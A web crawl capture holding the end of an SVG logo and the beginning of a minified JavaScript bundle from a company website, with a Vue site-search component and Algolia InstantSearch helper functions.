1.598 3.056 2.398 5.444 2.398Zm-35.276 6.318v-30.462h6.769v7.446l-.733-.959a11.243 11.243 0 0 1 1.579-2.877 8.3 8.3 0 0 1 2.426-2.143 9.44 9.44 0 0 1 2.397-1.044 11.595 11.595 0 0 1 2.68-.479 13.518 13.518 0 0 1 2.764.056v7.164c-.846-.263-1.833-.348-2.962-.254-1.109.075-2.115.329-3.018.762a6.815 6.815 0 0 0-2.284 1.664c-.621.677-1.091 1.485-1.41 2.426-.32.921-.48 1.965-.48 3.13v15.57h-7.728Zm-19.033.846c-3.121 0-5.876-.668-8.264-2.003a14.815 14.815 0 0 1-5.585-5.556c-1.335-2.37-2.002-5.077-2.002-8.123 0-3.329.658-6.224 1.974-8.688 1.316-2.463 3.131-4.371 5.444-5.725 2.313-1.373 4.973-2.059 7.982-2.059 3.196 0 5.914.752 8.151 2.256 2.238 1.505 3.893 3.62 4.964 6.346 1.072 2.727 1.448 5.933 1.129 9.618h-7.588v-2.82c0-3.103-.498-5.331-1.495-6.685-.977-1.372-2.585-2.059-4.823-2.059-2.613 0-4.541.799-5.782 2.398-1.222 1.579-1.833 3.92-1.833 7.023 0 2.839.611 5.039 1.833 6.6 1.241 1.542 3.056 2.313 5.444 2.313 1.504 0 2.792-.329 3.864-.988 1.072-.658 1.89-1.607 2.454-2.848l7.672 2.2c-1.147 2.783-2.962 4.945-5.444 6.487-2.463 1.542-5.162 2.313-8.095 2.313Zm-10.097-13.934v-5.697h20.195v5.697h-20.195Zm-44.36 13.088v-40.616h7.672v16.698h18.164v-16.698h7.672v40.616h-7.672v-16.754h-18.164v16.754h-7.672Zm-29.197.846c-3.122 0-5.876-.668-8.264-2.003a14.808 14.808 0 0 1-5.585-5.556c-1.335-2.37-2.003-5.077-2.003-8.123 0-3.329.658-6.224 1.975-8.688 1.316-2.463 3.13-4.371 5.443-5.725 2.313-1.373 4.974-2.059 7.982-2.059 3.197 0 5.914.752 8.152 2.256 2.237 1.505 3.892 3.62 4.964 6.346 1.072 2.727 1.448 5.933 1.128 9.618h-7.587v-2.82c0-3.103-.499-5.331-1.495-6.685-.978-1.372-2.586-2.059-4.823-2.059-2.614 0-4.541.799-5.782 2.398-1.223 1.579-1.834 3.92-1.834 7.023 0 2.839.611 5.039 1.834 6.6 1.241 1.542 3.055 2.313 5.443 2.313 1.505 0 2.793-.329 3.864-.988 1.072-.658 1.89-1.607 2.454-2.848l7.672 2.2c-1.147 2.783-2.961 4.945-5.444 6.487-2.463 1.542-5.161 2.313-8.094 2.313Zm-10.098-13.934v-5.697h20.195v5.697H371.72Zm-19.061 13.088v-41.462h7.672v41.462h-7.672Zm-19.688.846c-3.028 0-5.557-.705-7.587-2.116-2.031-1.41-3.564-3.328-4.598-5.754-1.015-2.425-1.523-5.161-1.523-8.207 0-3.046.508-5.782 1.523-8.208s2.51-4.344 4.485-5.754c1.974-1.41 4.409-2.115 7.305-2.115 2.914 0 5.453.696 7.615 2.087 2.163 1.391 3.836 3.3 5.021 5.726 1.203 2.406 1.805 5.161 1.805 8.264 0 3.046-.592 5.782-1.777 8.207-1.166 2.426-2.802 4.344-4.908 5.754-2.106 1.411-4.56 2.116-7.361 2.116Zm-15.005 12.692v-44h6.769v20.872h.959v23.128h-7.728Zm13.764-19.518c1.654 0 3.008-.414 4.061-1.241 1.053-.827 1.834-1.937 2.341-3.328.508-1.41.762-2.971.762-4.682 0-1.693-.263-3.234-.79-4.626-.526-1.41-1.344-2.529-2.454-3.356-1.09-.846-2.491-1.27-4.202-1.27-1.599 0-2.896.386-3.893 1.157-.977.771-1.692 1.852-2.143 3.243-.452 1.392-.677 3.009-.677 4.852 0 1.843.225 3.46.677 4.851.451 1.392 1.184 2.473 2.2 3.244 1.034.771 2.407 1.156 4.118 1.156Zm-34.239 6.826c-3.065 0-5.754-.687-8.066-2.059-2.313-1.373-4.118-3.263-5.416-5.67-1.278-2.425-1.918-5.208-1.918-8.348 0-3.178.658-5.97 1.975-8.377 1.316-2.426 3.13-4.316 5.443-5.669 2.313-1.354 4.974-2.031 7.982-2.031 3.065 0 5.754.686 8.067 2.059 2.332 1.372 4.146 3.272 5.444 5.697 1.297 2.407 1.946 5.181 1.946 8.321 0 3.159-.658 5.951-1.975 8.377-1.297 2.407-3.112 4.296-5.443 5.669-2.313 1.354-4.993 2.031-8.039 2.031Zm0-7.164c2.464 0 4.297-.828 5.5-2.482 1.223-1.674 1.834-3.818 1.834-6.431 0-2.708-.621-4.87-1.862-6.487-1.222-1.618-3.046-2.426-5.472-2.426-1.673 0-3.046.376-4.118 1.128-1.071.752-1.871 1.796-2.397 3.131-.508 1.335-.762 2.886-.762 4.654 0 2.726.611 4.898 1.834 6.515 1.241 1.598 3.055 2.398 5.443 2.398Zm-32.74 7.164c-3.122 0-5.876-.668-8.264-2.003a14.808 14.808 0 0 1-5.585-5.556c-1.335-2.37-2.003-5.077-2.003-8.123 0-3.329.659-6.224 1.975-8.688 1.316-2.463 3.131-4.371 5.443-5.725 2.313-1.373 4.974-2.059 7.982-2.059 3.197 0 5.914.752 8.152 2.256 2.237 1.505 3.892 3.62 4.964 6.346 1.072 2.727 1.448 5.933 1.128 9.618h-7.587v-2.82c0-3.103-.498-5.331-1.495-6.685-.978-1.372-2.585-2.059-4.823-2.059-2.614 0-4.541.799-5.782 2.398-1.222 1.579-1.833 3.92-1.833 7.023 0 2.839.611 5.039 1.833 6.6 1.241 1.542 3.055 2.313 5.443 2.313 1.505 0 2.793-.329 3.865-.988 1.071-.658 1.889-1.607 2.453-2.848l7.672 2.2c-1.147 2.783-2.961 4.945-5.443 6.487-2.464 1.542-5.162 2.313-8.095 2.313Zm-10.098-13.934v-5.697h20.195v5.697h-20.195Zm-39.071 13.088v-40.616h17.149c.395 0 .921.019 1.579.057.677.018 1.279.075 1.805.169 2.426.376 4.41 1.175 5.952 2.397a10.802 10.802 0 0 1 3.441 4.626c.733 1.843 1.1 3.902 1.1 6.177 0 2.275-.376 4.343-1.129 6.205a10.813 10.813 0 0 1-3.441 4.597c-1.541 1.223-3.516 2.022-5.923 2.398-.526.075-1.128.131-1.805.169a29.85 29.85 0 0 1-1.579.056h-9.477v13.765h-7.672Zm7.672-20.929h9.138c.395 0 .828-.018 1.298-.056.47-.038.902-.113 1.297-.226 1.034-.282 1.833-.752 2.398-1.41a5.637 5.637 0 0 0 1.156-2.228 8.901 8.901 0 0 0 .338-2.341 8.59 8.59 0 0 0-.338-2.313 5.394 5.394 0 0 0-1.156-2.228c-.565-.677-1.364-1.157-2.398-1.439a6.595 6.595 0 0 0-1.297-.225c-.47-.038-.903-.057-1.298-.057h-9.138v12.523Z"/><path fill="#fff" d="M186.438 225.353c-2.971 0-5.547-.658-7.729-1.975-2.162-1.316-3.845-3.168-5.048-5.556-1.204-2.388-1.806-5.19-1.806-8.405 0-3.328.593-6.205 1.777-8.631 1.185-2.426 2.849-4.297 4.993-5.613 2.162-1.316 4.71-1.974 7.643-1.974 3.009 0 5.576.696 7.7 2.087 2.125 1.373 3.733 3.347 4.823 5.923 1.091 2.576 1.589 5.651 1.495 9.223h-4.231v-1.466c-.075-3.949-.93-6.93-2.566-8.942-1.617-2.011-3.987-3.017-7.108-3.017-3.272 0-5.782 1.062-7.531 3.187-1.73 2.124-2.595 5.152-2.595 9.082 0 3.836.865 6.816 2.595 8.941 1.749 2.106 4.222 3.159 7.418 3.159 2.181 0 4.081-.499 5.698-1.495 1.636-1.015 2.924-2.473 3.864-4.372l3.864 1.495c-1.203 2.651-2.98 4.71-5.331 6.177-2.331 1.448-4.973 2.172-7.925 2.172Zm-11.649-14.921v-3.469h23.269v3.469h-23.269Zm-19.89 14.075v-30.462h3.723v7.333l-.733-.959c.338-.902.78-1.73 1.326-2.482.545-.771 1.137-1.401 1.776-1.889a8.036 8.036 0 0 1 2.765-1.58 11.203 11.203 0 0 1 3.187-.649c1.072-.075 2.049 0 2.933.226v3.892c-1.109-.282-2.322-.348-3.638-.197-1.317.15-2.529.677-3.639 1.579-1.015.79-1.777 1.74-2.284 2.849a12.106 12.106 0 0 0-1.016 3.498 26.534 26.534 0 0 0-.254 3.638v15.203h-4.146Zm-18.98.846c-2.97 0-5.547-.658-7.728-1.975-2.162-1.316-3.845-3.168-5.048-5.556-1.204-2.388-1.806-5.19-1.806-8.405 0-3.328.593-6.205 1.777-8.631 1.185-2.426 2.849-4.297 4.993-5.613 2.162-1.316 4.71-1.974 7.643-1.974 3.009 0 5.575.696 7.7 2.087 2.125 1.373 3.733 3.347 4.823 5.923 1.091 2.576 1.589 5.651 1.495 9.223h-4.231v-1.466c-.075-3.949-.93-6.93-2.566-8.942-1.617-2.011-3.987-3.017-7.108-3.017-3.272 0-5.782 1.062-7.531 3.187-1.73 2.124-2.595 5.152-2.595 9.082 0 3.836.865 6.816 2.595 8.941 1.749 2.106 4.222 3.159 7.418 3.159 2.181 0 4.081-.499 5.698-1.495 1.636-1.015 2.924-2.473 3.864-4.372l3.864 1.495c-1.204 2.651-2.98 4.71-5.331 6.177-2.332 1.448-4.973 2.172-7.926 2.172Zm-11.648-14.921v-3.469h23.269v3.469h-23.269Zm-11.607 14.075v-15.541c0-1.693-.16-3.244-.479-4.654-.32-1.429-.837-2.67-1.552-3.723a7.077 7.077 0 0 0-2.735-2.482c-1.11-.583-2.464-.875-4.062-.875-1.467 0-2.764.254-3.892.762a7.66 7.66 0 0 0-2.82 2.2c-.753.94-1.326 2.087-1.721 3.441-.395 1.354-.593 2.895-.593 4.625l-2.933-.648c0-3.122.545-5.745 1.636-7.87 1.09-2.124 2.595-3.732 4.513-4.823 1.918-1.09 4.118-1.636 6.6-1.636 1.824 0 3.413.283 4.766.847 1.373.564 2.529 1.325 3.47 2.284.959.959 1.73 2.059 2.312 3.3a15.976 15.976 0 0 1 1.27 3.921c.263 1.372.395 2.745.395 4.118v16.754h-4.175Zm-22.028 0v-40.616h3.751v22.931h.423v17.685h-4.174Zm-42.903 0L36 183.891h4.315l9.506 33.536 9.448-33.508 4.344-.028 9.505 33.536 9.449-33.536h4.343l-11.705 40.616h-4.174l-9.59-33.311-9.533 33.311h-4.175Z"/><g clip-path="url(#a)"><path fill="#fff" d="M740.319 1.9v142.705c0 .674 0 2.038-1.993 2.031h-27.394c-1.977.007-2.605-.853-2.644-2.683v-4.876c-.24-.248.419-.24 0 0-13.29 9.458-28.511 13.194-43.677 8.838-21.719-6.248-34.691-21.535-39.715-43.21-3.908-16.837-2.171-33.364 6.164-48.775 12.631-23.34 41.948-33.938 65.636-23.814 3.381 1.45 6.513 3.48 10.088 5.427v-3.179c-.047-17.356-.031-15.062-.194-32.426 0 0-.24-1.938 1.558-1.938 9.134.093 19.912.054 29.046 0h1.303c1.822 0 1.822 1.271 1.822 1.9Zm-32.985 85.34c0-2.14-.457-5.062-1.264-8.232-2.395-9.419-7.808-16.194-17.639-18.636-9.677-2.403-17.927.116-24.464 7.644-9.382 10.813-9.715 28.883-.876 40.124 9.529 12.124 27.588 12.891 37.42 1.519 5.164-5.977 6.598-13.233 6.816-22.419h.007ZM530.78 101.512c1.38 7.976 9.111 15.542 18.4 17.736 10.087 2.38 22.338 2.008 30.844-12.767.124-.21 1.078-1.597 2.745-.977 9.235 2.876 18.516 5.775 27.953 8.721 1.76.573 1.248 1.783 1.016 2.395-1.962 5.155-4.916 9.465-8.499 13.349-14.399 15.605-32.527 21.233-53.284 19.426-12.228-1.062-23.354-5.193-32.992-12.883-12.29-9.807-19.307-22.659-21.347-38.155-1.822-13.838-.201-27.272 6.413-39.721 9.77-18.403 25.797-27.504 46.065-29.853 12.026-1.395 23.812-.24 34.923 4.783 15.632 7.062 24.72 19.573 28.984 35.853 2.295 8.76 2.745 17.674 2.319 26.697-.124 2.535-.698 3.388-3.443 3.411-25.735.17-51.462.512-77.197.806h-1.745c-.783-.046-1.388.171-1.163 1.186l.008-.007Zm47.166-29.295c-1.077-8.473-12.111-15.605-23.982-15.527-10.6.07-21.843 7.969-22.75 15.682-.031.271 0 .814.729.814h45.259c1.07 0 .783-.651.744-.977v.008ZM191.232 88.256c.016-33.698 26.883-60.411 60.79-60.434 33.807-.024 60.705 26.83 60.643 60.542-.062 34.062-27.371 61.768-60.759 61.636-33.582-.132-60.689-27.713-60.674-61.744Zm60.969-28.938c-5.854.015-11.104 1.83-15.741 5.372-13.034 9.946-15.251 30.597-4.691 43.659 11.546 14.294 33.908 12.698 43.135-3.147 4.04-6.938 5.11-14.466 3.838-22.365-2.179-13.496-13.53-23.558-26.534-23.52h-.007Zm117.602-28.349c5.668.039 26.2.194 35.264 0 1.528 0 1.784 1.55 1.784 1.55 7.102 18.977 21.687 57.396 25.324 66.907.93 2.372 1.581.745 1.861.124.139-.317 17.26-45.457 25.448-67.03 0 0 .449-1.551 2.109-1.543 8.73.178 27.247.015 33.62-.008 1.373 0 2.047 1 1.404 2.535-5.645 13.488-32.559 77.953-46.423 110.659-.752 1.767-1.628 2.496-3.628 2.473h-27.402c-1.768.015-2.621-.582-3.296-2.179-14.344-33.814-42.39-100.938-46.972-111.938-.388-.93.1-1.55.907-1.55ZM326.738 0h30.387c2.389 0 2.769.504 2.769 2.798-.055 53.838-.031 87.14.031 140.977 0 2.326-.675 2.938-2.955 2.915-9.917-.116-19.834-.093-29.759-.016-1.93.016-2.737-.379-2.737-2.558.062-54.186.023-87.837.031-142.023-.054-1.38.931-2.155 2.233-2.093ZM66.086 33.992V32.42c0-.799-.651-1.45-1.45-1.45H32.27c-.798 0-1.45.651-1.45 1.457v26.69c0 .613.388 1.148.97 1.357 12.491 4.597 20.826 16.76 19.904 30.767-.822 12.535-8.902 22.721-19.928 26.814-.573.21-.961.744-.961 1.357v24.015c0 3.039 1.489 3.039 2.93 3.039H63.28c2.42.031 2.83-.86 2.83-3.132-.062-38.217-.023-71.131-.023-109.34Zm14.779 81.372c8.77-3.845 24.432-10.713 27.022-11.845 1.574-.597 2.062.706 2.116.845.187.442.295.714.396.954 4.823 11.899 18.206 17.946 30.341 13.698.566-.194 1.139-.396 1.659-.675 2.489-1.318 4.815-2.829 4.862-6.054.046-3.078-1.9-5.101-4.467-6-5.381-1.892-10.894-3.442-16.407-4.946-6.668-1.814-13.701-2.698-20.028-5.302-10.11-4.163-17.702-11.442-20.99-22.225-2.644-8.682-.426-16.837 4.219-24.264 7.28-11.65 18.275-18.186 31.519-20.627 18.353-3.373 33.853.844 48.105 14.387 4.83 5.473 7.141 8.488 9.219 13.744.457 1.155.698 2.039-.806 2.651-8.824 3.559-17.625 7.179-26.441 10.768-.465.21-1.365.1-1.566-.605-3.939-8.643-11.15-12.225-20.401-11.767-10.188.504-14.019 8.473-9.281 11.046 2.598 1.411 5.498 2.38 8.374 3.148 8.188 2.186 16.5 3.914 24.626 6.302 8.111 2.38 15.244 6.566 20.602 13.326 10.669 13.465 9.367 32.441-3.086 44.24-7.653 7.256-16.965 11.194-27.247 12.829-15.282 2.434-29.929.651-43.344-7.566-9.397-5.767-15.74-13.465-19.772-24.038-.039-.101-.72-1.372.776-2.024Z"/><path fill="#E50082" d="M20.323 109.558c11.224 0 20.322-9.096 20.322-20.318 0-11.22-9.098-20.317-20.322-20.317C9.099 68.922 0 78.019 0 89.24c0 11.222 9.099 20.318 20.323 20.318Z"/><path fill="#fff" d="M756.462 20.41a9.952 9.952 0 0 1-3.954-.79 10.19 10.19 0 0 1-3.264-2.201 10.214 10.214 0 0 1-2.202-3.264c-.528-1.232-.791-2.558-.791-3.977 0-1.418.263-2.72.791-3.945a10.086 10.086 0 0 1 2.202-3.24A10.579 10.579 0 0 1 752.508.79c1.233-.535 2.551-.799 3.954-.799 1.404 0 2.738.264 3.97.799a10.46 10.46 0 0 1 3.249 2.201 10.2 10.2 0 0 1 2.202 3.24c.528 1.225.791 2.543.791 3.946s-.263 2.744-.791 3.977a10.185 10.185 0 0 1-2.202 3.264 10.33 10.33 0 0 1-3.249 2.201c-1.225.527-2.551.79-3.97.79Zm.024-2.395c1.426 0 2.737-.356 3.915-1.062a8.087 8.087 0 0 0 2.823-2.829c.698-1.178 1.054-2.488 1.054-3.938 0-1.45-.349-2.736-1.054-3.915a8.065 8.065 0 0 0-2.823-2.821c-1.178-.698-2.481-1.055-3.915-1.055-1.435 0-2.761.35-3.939 1.055a8.065 8.065 0 0 0-2.823 2.821c-.697 1.179-1.054 2.48-1.054 3.915 0 1.434.349 2.76 1.054 3.938a8.021 8.021 0 0 0 2.823 2.83c1.178.705 2.489 1.061 3.939 1.061Zm-3.458-2.992V5.24h4.272c.915 0 1.675.303 2.295.915.62.612.931 1.364.946 2.264 0 .573-.155 1.124-.465 1.65-.31.528-.76.931-1.349 1.21l1.853 3.744h-1.853l-1.683-3.426h-2.38v3.426h-1.644.008Zm1.643-4.961h2.629c.419 0 .783-.155 1.093-.473.31-.318.465-.705.465-1.17 0-.489-.155-.884-.473-1.179a1.542 1.542 0 0 0-1.085-.442h-2.629v3.264Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h766.667v150H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.isolvedhcm.com/build/assets/app-4e4f8238.js
body_size: 120318
content:
var Z_=Object.defineProperty;var X_=(e,t,n)=>t in e?Z_(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var Nr=(e,t,n)=>(X_(e,typeof t!="symbol"?t+"":t,n),n);import"./appCreateInstance-bbb63308.js";import{c as N,a as L,e as Ne,i as At,j as Ft,T as od,o as T,d as re,l as qe,w as Wu,v as ew,b as ht,F as Ae,r as Ge,t as G,M as Vr,g as te,n as W,m as ut,z as Jt,P as tw,p as om,Q as Br,R as As,S as nw,U as Uu,A as Oa,s as Ns,x as bs,h as ud,V as rw,q as iw,W as aw,u as sw,X as ow}from"./vue.esm-bundler-3982b6c8.js";import{_ as Ze}from"./_plugin-vue_export-helper-c27b6911.js";import{a as Qs,c as _i}from"./_commonjsHelpers-23102255.js";import{p as Et}from"./props-40cba936.js";import{H as uw}from"./HubspotDisclaimer-562262fc.js";import{_ as cw}from"./CustomerStoriesCard-1ecafd12.js";import{a as lw}from"./helpers-f7b6073a.js";const fw={mounted(){this.mutableValue=this.value,getUrlParameter("action")==="search"&&this.$eventHub.$emit("flatsearch.open")},data(){return{_state:"idle",states:["idle","searching","searched"],isOpen:!1,inputFocused:!1,mutableValue:"",searchTimer:0,searchDelay:500,resources:[]}},props:{background:{type:String,default:"rgba(96, 96, 96, 0.75)"},buttonBackground:{type:String,default:"#E50082"},buttonBorder:{type:String,default:"#E50082"},buttonColor:{type:String,default:"#fff"},inputBackground:{type:String,default:"#bbb"},inputBorder:{type:String,default:"white"},inputColor:{type:String,default:"white"},inputFocusBackground:{type:String,default:"#000"},inputFocusBorder:{type:String,default:"#E50082"},inputFocusColor:{type:String,default:"white"},resultBackground:{type:String,default:"white"},resultColor:{type:String,default:"#666"},resultHighlight:{type:String,default:"#000"},resultUnderline:{type:Boolean,default:!1},value:{type:String,default:""}},computed:{state:{get(){return this.$data._state},set(e){this.states.indexOf(e)>=0&&(this.$data._state=e)}}},watch:{mutableValue(e,t){this.searchTimer&&(clearTimeout(this.searchTimer),this.searchTimer=0),this.searchTimer=setTimeout(this.search.bind(this),this.searchDelay)}},methods:{open(){this.isOpen=!0,this.$nextTick(()=>{this.$el.querySelector("input").focus()})},close(){this.isOpen=!1},toggle(){this.isOpen=!this.isOpen},is(...e){return e.indexOf(this.state)>=0},search(){this.state="searching";let e={search:this.mutableValue};axios.get("/flatsearch",{params:e}).then(t=>{this.resources=t.data.resources}).catch(t=>{console&&console.error&&console.error(t)}).then(t=>{this.state="searched"})},inputStyles(){let e={};return this.inputFocused?(e.backgroundColor=this.inputFocusBackground,e.borderColor=this.inputFocusBorder,e.color=this.inputFocusColor):(e.backgroundColor=this.inputBackground,e.borderColor=this.inputBorder,e.color=this.inputColor),e}}},dw={class:"flatsearch-component"},hw={class:"opener-button"},mw={class:"container"},gw={class:"row"},pw={class:"col"},vw={class:"flatsearch-bar"},yw={class:"form-group"},bw={class:"flatsearch-header mb-4"},Sw={class:"input-group flex-nowrap"},_w={class:"row"},ww={class:"col"},Rw={key:0,class:"flatsearch-results"},Pw={key:1,class:"list-unstyled px-2"},Ow={class:"py-3 border-bottom"},$w=["href","innerHTML"],xw=["innerHTML"],jw=["href"],Iw={class:"anchor text-pink small"},Aw={key:1};function Fw(e,t,n,i,o,u){return T(),N("div",dw,[L("div",hw,[L("a",{href:"#",tabindex:"0",onClick:t[0]||(t[0]=(...l)=>u.open&&u.open(...l)),class:"d-none d-md-block me-auto"},[...t[7]||(t[7]=[L("span",{class:"fal fa-search ml-4"},null,-1),Ne(" Search ",-1)])])]),At(od,{name:"flatsearch-component-transition"},{default:Ft(()=>[o.isOpen?(T(),N("div",{key:0,class:"shade",onClick:t[1]||(t[1]=(...l)=>u.close&&u.close(...l))})):re("",!0)]),_:1}),At(od,{name:"flatsearch-component-transition"},{default:Ft(()=>[o.isOpen?(T(),N("div",{key:0,class:"flatsearch-container",onClick:t[6]||(t[6]=qe((...l)=>u.close&&u.close(...l),["self"]))},[L("div",mw,[L("div",gw,[L("div",pw,[L("div",vw,[L("div",yw,[L("div",bw,[t[8]||(t[8]=L("span",null,null,-1)),t[9]||(t[9]=Ne()),L("i",{class:"fal fa-lg fa-times",onClick:t[2]||(t[2]=(...l)=>u.close&&u.close(...l))})]),L("div",Sw,[Wu(L("input",{id:"flatsearch",name:"search",type:"text",class:"form-control fs-4",placeholder:"Search","aria-label":"Search","aria-describedby":"search",autocomplete:"none","onUpdate:modelValue":t[3]||(t[3]=l=>o.mutableValue=l),onFocus:t[4]||(t[4]=l=>o.inputFocused=!0),onBlur:t[5]||(t[5]=l=>o.inputFocused=!1)},null,544),[[ew,o.mutableValue]]),L("span",{class:"input-group-text",id:"search",style:ht({backgroundColor:n.buttonBackground,color:n.buttonColor,borderColor:n.buttonBorder})},[...t[10]||(t[10]=[L("i",{class:"fal fa-lg fa-search fs-4"},null,-1)])],4)])])])])]),L("div",_w,[L("div",ww,[u.is("searching","searched")?(T(),N("div",Rw,[u.is("searching")?(T(),N("div",{key:0,class:"spinner",style:ht({backgroundColor:n.resultBackground,color:n.resultColor})},[...t[11]||(t[11]=[L("i",{class:"fa fa-spinner"},null,-1)])],4)):re("",!0),u.is("searched")?(T(),N("ul",Pw,[o.resources.length?(T(!0),N(Ae,{key:0},Ge(o.resources,l=>(T(),N("li",Ow,[L("a",{href:l.uri,style:ht({backgroundColor:n.resultBackground,textDecoration:n.resultUnderline}),class:"fs-4 d-block text-reset fw-semibold text-decoration-none title-anchor",innerHTML:l.h1},null,12,$w),L("div",{innerHTML:l.excerpt},null,8,xw),L("a",{href:l.uri},[L("span",Iw,[Ne(G(l.uri)+" ",1),t[12]||(t[12]=L("i",{class:"fal fa-angle-right"},null,-1))])],8,jw)]))),256)):(T(),N("li",Aw,[...t[13]||(t[13]=[L("span",null," No results found. ",-1)])]))])):re("",!0)])):re("",!0)])])])])):re("",!0)]),_:1})])}const Ew=Ze(fw,[["render",Fw]]);function Tw(e,t,n){if(!e)throw new Error("You need to provide `widgetName` in your data");var i=["ais-"+e];return t&&i.push("-"+t),n&&i.push("--"+n),i.join("")}var Fe=function(e){var t=e.name;return{props:{classNames:{type:Object,default:void 0}},methods:{suit:function(n,i){var o=Tw(t,n,i),u=this.classNames&&this.classNames[o];return u?[o,u].join(" "):o}}}};function Ni(e){for(var t=arguments,n=1;n<arguments.length;n++){var i=t[n]!=null?t[n]:{},o=Object.keys(i);typeof Object.getOwnPropertySymbols=="function"&&(o=o.concat(Object.getOwnPropertySymbols(i).filter(function(u){return Object.getOwnPropertyDescriptor(i,u).enumerable}))),o.forEach(function(u){Cw(e,u,i[u])})}return e}function Cw(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Lw=!1,Dw=!0;function Xr(e){function t(n,i){for(var o=[],u=arguments.length-2;u-- >0;)o[u]=arguments[u+2];var l=o.length>0?o:void 0;if(typeof i=="object"&&(i.attrs||i.props||i.scopedSlots||i.on)){var f=Object.keys(i.on||{}),h=Object.assign({},i,i.attrs,i.props,f.reduce(function(m,g){return m["on"+g[0].toUpperCase()+g.slice(1)]=i.on[g],m},{}));return delete h.attrs,delete h.props,delete h.scopedSlots,f.forEach(function(m){return delete h.on[m]}),h.on&&Object.keys(h.on).length===0&&delete h.on,Vr(n,h,i.scopedSlots?Object.assign({default:function(){return l}},i.scopedSlots):l)}return Vr(n,i,l)}return function(){return e.call(this,t)}}function Vs(e){var t=e.$slots||e.slots;return typeof t.default=="function"?t.default():t.default}function yu(e,t){return(e.$slots||e.slots||{})[t]}var cd=new Set;function Kr(e){cd.has(e)||(cd.add(e),console.warn(e))}var We=function(e,t){var n;e===void 0&&(e={});var i=e.connector;return t===void 0&&(t={}),(n={inject:{instantSearchInstance:{from:"$_ais_instantSearchInstance",default:function(){var o=this.$options._componentTag;throw new TypeError('It looks like you forgot to wrap your Algolia search component "<'+o+'>" inside of an "<ais-instant-search>" component.')}},getParentIndex:{from:"$_ais_getParentIndex",default:function(){var o=this;return function(){return o.instantSearchInstance.mainIndex}}}},data:function(){return{state:null}},created:function(){if(typeof i=="function"){if(this.factory=i(this.updateState,function(){}),this.widget=Ni(this.factory(this.widgetParams),t),this.getParentIndex().addWidgets([this.widget]),this.instantSearchInstance._initialResults&&!this.instantSearchInstance.started){if(typeof this.instantSearchInstance.__forceRender!="function")throw new Error("You are using server side rendering with <ais-instant-search> instead of <ais-instant-search-ssr>.");this.instantSearchInstance.__forceRender(this.widget,this.getParentIndex())}}else i!==!0&&Kr(`You are using the InstantSearch widget mixin, but didn't provide a connector.
While this is technically possible, and will give you access to the Helper,
it's not the recommended way of making custom components.

If you want to disable this message, pass { connector: true } to the mixin.

Read more on using connectors: https://alg.li/vue-custom`)}}).beforeUnmount=function(){this.widget&&this.getParentIndex().removeWidgets([this.widget])},n.watch={widgetParams:{handler:function(o){this.state=null,this.getParentIndex().removeWidgets([this.widget]),this.widget=Ni(this.factory(o),t),this.getParentIndex().addWidgets([this.widget])},deep:!0}},n.methods={updateState:function(o,u){o===void 0&&(o={}),u||(this.state=o)}},n},Nw=0;function Hw(e){e.dependsOn==="recommend"&&(e.$$id=Nw++)}function xe(){}var ei=function(t,n){return t};function Mw(e){return Object.prototype.toString.call(e).slice(8,-1)}function at(e,t){if(e===void 0||typeof e!="function")throw new Error("The render function is not valid (received type ".concat(Mw(e),`).

`).concat(t))}function ld(e){var t=e.helper,n=e.attributesToClear,i=n===void 0?[]:n,o=t.state.setPage(0);return o=i.reduce(function(u,l){return o.isNumericRefined(l)?u.removeNumericRefinement(l):o.isHierarchicalFacet(l)?u.removeHierarchicalFacetRefinement(l):o.isDisjunctiveFacet(l)?u.removeDisjunctiveFacetRefinement(l):o.isConjunctiveFacet(l)?u.removeFacetRefinement(l):u},o),i.indexOf("query")!==-1&&(o=o.setQuery("")),o}var Ww={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},um=/[&<>"']/g,Uw=RegExp(um.source);function kw(e){return e&&Uw.test(e)?e.replace(um,function(t){return Ww[t]}):e}var Bw={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},cm=/&(amp|quot|lt|gt|#39);/g,qw=RegExp(cm.source);function lm(e){return e&&qw.test(e)?e.replace(cm,function(t){return Bw[t]}):e}function ku(e){"@babel/helpers - typeof";return ku=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ku(e)}function Qw(e){return e===null?e===void 0?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}function Vw(e){return ku(e)==="object"&&e!==null}function fm(e){if(!Vw(e)||Qw(e)!=="[object Object]")return!1;if(Object.getPrototypeOf(e)===null)return!0;for(var t=e;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function Hi(e){"@babel/helpers - typeof";return Hi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Hi(e)}function Kw(e){if(e==null)throw new TypeError("Cannot destructure "+e)}function Bu(){return Bu=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},Bu.apply(this,arguments)}function fd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function qr(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?fd(Object(n),!0).forEach(function(i){dm(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):fd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function dm(e,t,n){return t=zw(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function zw(e){var t=Gw(e,"string");return Hi(t)=="symbol"?t:String(t)}function Gw(e,t){if(Hi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Hi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive 